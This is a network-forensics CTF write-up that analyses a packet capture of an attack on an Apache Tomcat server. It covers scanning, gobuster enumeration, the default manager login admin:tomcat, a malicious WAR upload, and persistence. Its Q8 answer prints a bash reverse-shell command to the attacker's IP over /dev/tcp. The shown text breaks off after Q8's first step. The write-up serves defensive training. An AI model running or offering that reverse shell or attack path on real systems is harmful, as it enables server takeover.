
CyberDefender: Tomcat Takeover Lab Challenge Writeup
Description: Analyze network traffic using Wireshark's custom columns, filters, and statistics to identify suspicious web server administration access and potential compromise.
Level: Easy
Category: Network Forensics
Link: https://cyberdefenders.org/blueteam-ctf-challenges/tomcat-takeover/
Tactics: Reconnaissance, Execution, Persistence, Privilege Escalation, Credential Access, Discovery, Command and Control
Tools: Wireshark, NetworkMiner
Scenario
The SOC team has identified suspicious activity on a web server within the company's intranet. To better understand the situation, they have captured network traffic for analysis. The PCAP file may contain evidence of malicious activities that led to the compromise of the Apache Tomcat web server. Your task is to analyze the PCAP file to understand the scope of the attack.
Questions
Q1. Given the suspicious activity detected on the web server, the pcap analysis shows a series of requests across various ports, suggesting a potential scanning behavior. Can you identify the source IP address responsible for initiating these requests on our server?
Solution: 14.0.0.120
Step 1: The first step is to open the web server.pcap file in Wireshark and analyze the suspicious activity.

Step 2: The suspicious IP address is identified as 14.0.0.120.

Q2. Based on the identified IP address associated with the attacker, can you ascertain the city from which the attacker's activities originated?
Solution: Guangzhou

Step 1: Go to any IP tracking web application in a browser and search for the IP address 14.0.0.120.
Step 2: The location of the IP is found to be Guangzhou, Guangdong, China.
Q3. From the pcap analysis, multiple open ports were detected as a result of the attacker's activitie scan. Which of these ports provides access to the web server admin panel?
Solution: 8080
Step 1: Filter out stream 9452 in Wireshark using tcp.stream eq 9452 and go to packet number 20127.

Step 2: The analysis shows the attacker was trying to access the admin panel using the GET method on a specific port.
Step 3: By right-clicking packet 20147 and selecting Follow -> HTTP Stream, a new window pops up.

Step 4: The open port is identified as 8080, which provides access to the web server admin panel.

Q4. Following the discovery of open ports on our server, it appears that the attacker attempted to enumerate and uncover directories and files on our web server. Which tools can you identify from the analysis that assisted the attacker in this enumeration process?
Solution: gobuster
Step 1: Look for the User-Agent field in the enumeration process to find the tool used.

Step 2: The tool identified is gobuster/3.6.
Q5. Subsequent to their efforts to enumerate directories on our web server, the attacker made numerous requests trying to identify administrative interfaces. Which specific directory associated with the admin panel was the attacker able to uncover?
Solution: /manager
Step 1: Look for a packet that contains the word admin in the info section, or filter for stream 9449 using tcp.stream eq 9449.

Step 2: The attacker was trying to access the admin panel using the GET method on a certain directory.
Step 3: Right click on packet no 20126 then Select Follow -> Http stream -> pop up new window

Step 4: By following the HTTP stream for packet 20126, the specific directory is identified as /manager.

Q6. Upon accessing the admin panel, the attacker made attempts to brute-force the login credentials. From the data, can you identify the correct username and password combination that the attacker successfully used for authorization?

Solution: admin:tomcat
Step 1: Use the filter http.request.method == POST.

Step 2: Double-click the packet and scroll to the Authorization section under HTTP to find the credentials.

Step 3: The username and password found are admin:tomcat.
Q7. Once inside the admin panel, the attacker attempted to upload a file with the intent of establishing a reverse shell. Can you identify the name of this malicious file from the captured data?
Solution: JXQOZY.war
Step 1: Use the filter http.request.method == POST.

Step 2: Right-click on the packet and follow the TCP stream to find the malicious file.


Step 3: The file name is identified as JXQOZY.war.
Q8. Upon successfully establishing a reverse shell on our server, the attacker aimed to ensure persistence on the compromised machine. From the analysis, can you determine the specific command they are scheduled to run to maintain their presence?

Solution: /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
Step 1: Filter out stream 9461 using tcp.stream eq 9461.
